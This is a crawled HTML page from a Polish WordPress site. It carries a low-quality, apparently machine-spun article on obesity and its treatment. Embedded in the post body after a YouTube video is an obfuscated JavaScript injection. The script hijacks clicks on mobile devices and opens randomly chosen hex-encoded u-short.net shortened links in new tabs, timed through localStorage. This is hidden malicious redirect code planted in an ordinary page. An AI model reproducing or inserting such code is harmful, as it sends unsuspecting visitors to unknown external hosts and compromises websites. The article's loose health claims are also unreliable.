

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://artykuly.firmowe.zachpomor.pl/ogol-problemow-otylosci-i-jej-leczenia/
body_size: 10514
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<!-- Platinum Seo Pack, version 2.1.7 by Techblissonline-->
<title>Ogół problemów otyłości i jej leczenia – Artykuły firmowe</title>
<meta name="description" content="W obecnych czasach wolno mówić iż rozwinięte ludy zwalczają trudności z wieloma kłopotami. Wydaje się ze choroby, depresje czy też zła koniunktura to najważniejszy kłopot. Musimy jednak być świadomi, że większość tego, co się dzieje jest powiązane z za dużo rozwiniętym konsumowaniem dóbr." />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="http://artykuly.firmowe.zachpomor.pl/ogol-problemow-otylosci-i-jej-leczenia/" />

<!--Techblissonline Platinum SEO and Social Pack Tracer ends here -->

	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="stylesheet" type="text/css" media="all" href="http://artykuly.firmowe.zachpomor.pl/wp-content/themes/ribbon/style.css" />
	<link rel="pingback" href="http://artykuly.firmowe.zachpomor.pl/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<style type="text/css">
body {background-color:#EBEBEB;}
.nav-previous a:hover,.nav-next a:hover,#commentform input#submit,#searchform input[type="submit"],.home_menu_item,.secondary-navigation a:hover, .post-date-ribbon,.currenttext, .pagination a:hover,.readMore a,.mts-subscribe input[type="submit"] {background-color:#EA141F; }
#tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a, a:hover, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover {color:#EA141F; }
.corner {border-color: transparent transparent #EA141F transparent;}
.secondary-navigation, footer, .sidebar #searchform input[type="submit"]:hover, .readMore a:hover, #commentform input#submit:hover { background-color: #364956; }
</style>
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Artykuły firmowe &raquo; Kanał z wpisami" href="http://artykuly.firmowe.zachpomor.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/artykuly.firmowe.zachpomor.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.8"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='GoogleFonts-css'  href='http://fonts.googleapis.com/css?family=Monda%3Aregular%2Cbold&#038;v1&#038;ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://artykuly.firmowe.zachpomor.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.4.8' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js?ver=1.8.16'></script>
<script type='text/javascript' src='http://artykuly.firmowe.zachpomor.pl/wp-content/themes/ribbon/js/modernizr.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://artykuly.firmowe.zachpomor.pl/wp-content/themes/ribbon/js/customscript.js?ver=5.4.8'></script>
<link rel='https://api.w.org/' href='http://artykuly.firmowe.zachpomor.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://artykuly.firmowe.zachpomor.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://artykuly.firmowe.zachpomor.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Operacje medycyny estetycznej wspierające odchudzanie' href='http://artykuly.firmowe.zachpomor.pl/operacje-medycyny-estetycznej-wspierajace-odchudzanie/' />
<link rel='next' title='Kiedy operacja brzucha?' href='http://artykuly.firmowe.zachpomor.pl/kiedy-operacja-brzucha/' />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="http://artykuly.firmowe.zachpomor.pl/ogol-problemow-otylosci-i-jej-leczenia/" />
<link rel='shortlink' href='http://artykuly.firmowe.zachpomor.pl/?p=103' />
<link rel="alternate" type="application/json+oembed" href="http://artykuly.firmowe.zachpomor.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fartykuly.firmowe.zachpomor.pl%2Fogol-problemow-otylosci-i-jej-leczenia%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://artykuly.firmowe.zachpomor.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fartykuly.firmowe.zachpomor.pl%2Fogol-problemow-otylosci-i-jej-leczenia%2F&#038;format=xml" />
<link rel="alternate nofollow" type="application/rss+xml" title="Artykuły firmowe &raquo; Ogół problemów otyłości i jej leczenia Kanał z komentarzami" href="http://artykuly.firmowe.zachpomor.pl/ogol-problemow-otylosci-i-jej-leczenia/feed/" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://artykuly.firmowe.zachpomor.pl/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '103';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'Og%C3%B3%C5%82+problem%C3%B3w+oty%C5%82o%C5%9Bci+i+jej+leczenia';
	window._wp_rp_post_tags = ['balon+orbera+%E2%80%93+nieoperacyjne', 'walka+z+oty%C5%82o%C5%9Bci%C4%85', 'walka+z+nadwag%C4%85', 'vibroliposukcja', 'resekcja+%C5%BCo%C5%82%C4%85dka', 'powik%C5%82ania+towarzysz%C4%85ce+oty', 'oty%C5%82o%C5%9B%C4%87', 'nieoperacyjne+leczenie+oty%C5%82o', 'nadwaga+a+oty%C5%82o%C5%9B%C4%87', 'na+czym+polega+vibroliposukcja', 'lipektomia', 'leczenie+oty%C5%82o%C5%9Bci', 'dieta+po+resekcji+%C5%BCo%C5%82%C4%85dka', 'dieta+po+liposukcji', '%C4%86wiczenia+fizyczne+po+liposuk', 'balon+orbera', 'nadwaga', 'zdrowie', 'norm', 'duo', 'a', 'il', 'te', 'ma', 'og', 'ku', 'na', 'du', 'tak', 'si', 'nam', 'roku', 'mami'];
	window._wp_rp_promoted_content = false;
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body id ="blog" class="post-template-default single single-post postid-103 single-format-standard main cat-3-id">
	<header class="main-header">
		<div class="container">
			<div id="header">
																<h2 id="logo">
								<a href="http://artykuly.firmowe.zachpomor.pl">Artykuły firmowe</a>
							</h2><!-- END #logo -->
													 <div class="widget-header">
											            </div>             
			</div><!--#header-->
            <div class="secondary-navigation">
				<nav id="navigation" >
											<ul class="menu">
								<li class="cat-item cat-item-26"><a href="http://artykuly.firmowe.zachpomor.pl/category/alergie/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://artykuly.firmowe.zachpomor.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://artykuly.firmowe.zachpomor.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://artykuly.firmowe.zachpomor.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://artykuly.firmowe.zachpomor.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://artykuly.firmowe.zachpomor.pl/category/zdrowie/">Zdrowie</a>
</li>
						</ul>
									</nav>
			</div>
		</div><!--.container-->        
	</header>
	<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-103" class="g post post-103 type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie tag-balon-orbera tag-balon-orbera-nieoperacyjne-leczenie-otylosci tag-cwiczenia-fizyczne-po-liposukcji tag-dieta-po-liposukcji tag-dieta-po-resekcji-zoladka tag-leczenie-otylosci tag-lipektomia tag-na-czym-polega-vibroliposukcja tag-nadwaga tag-nadwaga-a-otylosc tag-nieoperacyjne-leczenie-otylosci tag-otylosc tag-powiklania-towarzyszace-otylosci tag-resekcja-zoladka tag-vibroliposukcja tag-walka-z-nadwaga tag-walka-z-otyloscia cat-3-id has_thumb">
						<div class="single_post">
							<div class="post-date-ribbon"><div class="corner"></div>23 mar 2015</div>
															<div class="breadcrumb"><a href="http://artykuly.firmowe.zachpomor.pl" rel="nofollow">Home</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<a href="http://artykuly.firmowe.zachpomor.pl/category/zdrowie/" rel="nofollow">Zdrowie</a> &nbsp;&nbsp;&#187;&nbsp;&nbsp; Ogół problemów otyłości i jej leczenia</div>
														<header>
								<h1 class="title single-title">Ogół problemów otyłości i jej leczenia</h1>
								<span class="theauthor single-postmeta">Posted in <a href="http://artykuly.firmowe.zachpomor.pl/category/zdrowie/" rel="nofollow">Zdrowie</a> By <a rel="nofollow" href="http://artykuly.firmowe.zachpomor.pl/author/adminsmiecnowe/" title="Wpisy od adminsmiecnowe" rel="author">adminsmiecnowe</a> On 23 marca, 2015</span>
							</header><!--.headline_area-->
							<div class="post-single-content box mark-links">
								<p>W obecnych czasach wolno mówić iż rozwinięte ludy zwalczają trudności z wieloma kłopotami. Wydaje się ze choroby, depresje czy też zła koniunktura to najważniejszy kłopot. Musimy jednak być świadomi, że większość tego, co się dzieje jest powiązane z za dużo rozwiniętym konsumowaniem dóbr. Z jakiego powodu taka sytuacja ma miejsce? Aktualnie ludzie są przyzwyczajeni do faktu, iż mogą posiadać wszystko oraz w każdym miejscu wystarczy mieć wystarczające ku temu pieniądze, z tego względu też mamy możliwość kupić taką ilość pokarmu ile pragniemy w gruncie rzeczy zaspokajając ponad normę zapotrzebowanie. Spożywając zbyt dużą ilość kalorii tyjemy. Najpierw akompaniująca nam nadwaga nie jest doskwierająca następnie zamienia się ona w coraz to znaczniejsze kilogramy. <a href="http://leczenie-otylosci.pl/przemiany-materii/" title="resekcja żołądka">Otyłość</a> Otyłość jest problemem ogromnej części społeczeństwa. W stanach zjednoczonych, co drugi obywatel cierpi na nadwagę a co trzeci jest gruby. Pomyślmy sobie, iż ludzie zaczynają spożywać mniej aniżeli są aktualnie do tego przyzwyczajeni, zamiast wyposażać się nowatorskie samochody przemieszczają się na piechotę a co za tym idzie nie tyją a nawet chudną. Pomyślmy sobie też, że jedzenie, jakie się, każdego roku marnuje znacznej większości sklepów trafia do państw trzeciego świata i nie ma braków surowców energetycznych, gdyż ludzie wybierają znacznie bardziej ekonomiczne rozwiązania podróżowania niż własne cztery kółka. Jeżeli ludzi by byli mniej łakomi starali się żyć zdrowo dbając o swoje oraz innych dobro rozwinięte społeczeństwa by nie borykały się z chorobami cywilizacyjnymi a te mniej rozwinięte miałyby możliwość normalnie działać.</p>
<p>Zobacz film:<br />
<iframe width="560" height="315" src="https://www.youtube.com/embed/iX7KV8zoV-s" frameborder="0" allowfullscreen></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-209" data-post-type="none" ><a href="http://artykuly.firmowe.zachpomor.pl/typy-depilacji-jak-efektywnie-eliminowac-bezuzyteczne-owlosienie/" class="wp_rp_title">Typy depilacji- jak efektywnie eliminować bezużyteczne owłosienie</a></li><li data-position="1" data-poid="in-152" data-post-type="none" ><a href="http://artykuly.firmowe.zachpomor.pl/najlepszy-zielony-jeczmien/" class="wp_rp_title">najlepszy zielony jęczmień</a></li><li data-position="2" data-poid="in-100" data-post-type="none" ><a href="http://artykuly.firmowe.zachpomor.pl/operacje-medycyny-estetycznej-wspierajace-odchudzanie/" class="wp_rp_title">Operacje medycyny estetycznej wspierające odchudzanie</a></li><li data-position="3" data-poid="in-106" data-post-type="none" ><a href="http://artykuly.firmowe.zachpomor.pl/kiedy-operacja-brzucha/" class="wp_rp_title">Kiedy operacja brzucha?</a></li><li data-position="4" data-poid="in-39" data-post-type="none" ><a href="http://artykuly.firmowe.zachpomor.pl/codziennosc-bez-glutenu-czy-gluten-jest-naprawde-niekorzystny/" class="wp_rp_title">Codzienność bez glutenu &#8211; czy gluten jest naprawdę niekorzystny?</a></li><li data-position="5" data-poid="in-48" data-post-type="none" ><a href="http://artykuly.firmowe.zachpomor.pl/troszczenie-sie-o-sfere-intymna/" class="wp_rp_title">Troszczenie się o sferę intymną</a></li></ul></div></div>
																							</div>
						</div><!--.post-content box mark-links-->
													<div class="postauthor">
								<h4>About Author</h4>
								<img alt='' src='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=85&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=170&#038;d=mm&#038;r=g 2x' class='avatar avatar-85 photo' height='85' width='85' />								<h5>adminsmiecnowe</h5>
								<p></p>
							</div>
						  
							
							<div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div><ul>								<li class="">
									<a rel="nofollow" class="relatedthumb" href="http://artykuly.firmowe.zachpomor.pl/problemy-intymne-pan/" rel="bookmark" title="Problemy intymne pań">
										<span class="rthumb">
											 <img width="200" height="125" src="http://artykuly.firmowe.zachpomor.pl/wp-content/uploads/2015/04/7177-3494-ico-wu-200x125.jpg" class="attachment-related size-related wp-post-image" alt="" title="" />																					</span>
										<span class="rp_title">Problemy intymne pań</span>
									</a> 
								</li>
																<li class="">
									<a rel="nofollow" class="relatedthumb" href="http://artykuly.firmowe.zachpomor.pl/nie-daj-sie-menopauzie-z-domena-sobie-poradzisz/" rel="bookmark" title="Nie daj się menopauzie &#8211; z domeną sobie poradzisz">
										<span class="rthumb">
